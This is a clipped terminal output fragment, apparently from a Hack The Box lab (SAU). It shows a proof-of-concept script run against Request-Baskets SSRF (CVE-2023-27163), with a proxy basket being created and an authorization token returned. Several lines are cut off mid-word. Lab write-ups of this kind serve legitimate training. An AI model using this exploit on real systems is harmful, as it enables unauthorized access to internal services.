 ┌──(kali㉿kali)-[~/HTB/SAU/EXPLOIT]
└─$ ./exploit.sh http://10.10.11.224:55555 http://127.0.0.1:80
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) ||
63
> Creating the "dqvfyk" proxy basket...
> Basket created!
> Accessing http://10.10.11.224:55555/dqvfyk now makes the serve
./exploit.sh: line 43: jq: command not found
> Response body (Authorization): {"token":"pBGWqEKiE7IKpZhfYR67U